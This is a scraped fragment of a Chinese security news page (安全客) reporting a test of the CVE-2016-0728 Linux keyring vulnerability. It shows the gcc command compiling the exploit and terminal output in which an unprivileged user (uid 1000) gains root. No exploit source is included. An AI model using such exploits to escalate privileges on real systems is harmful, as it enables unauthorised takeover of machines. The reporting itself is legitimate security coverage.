 NEWS
安全客
有思想的安全新媒体
首页
文章
漏洞
SRC导航
内容精选
输入
我们在一台配有英特尔酷睿i7-5500 CPU的设备上进行了测试,整个测试过程花费了大约30分钟的时间,我们所得
$gcc cve_2016_0728.c -o cve_2016_0728 -lkeyutils -Wall
$./cve_2016_0728 PP1
uid=1000, euid=1000
Increfing...
finished increfing
forking...
finished forking
caling revoke...
uid=0, euid=0
#
# whoami
root
#
360安全播
HACK学习呀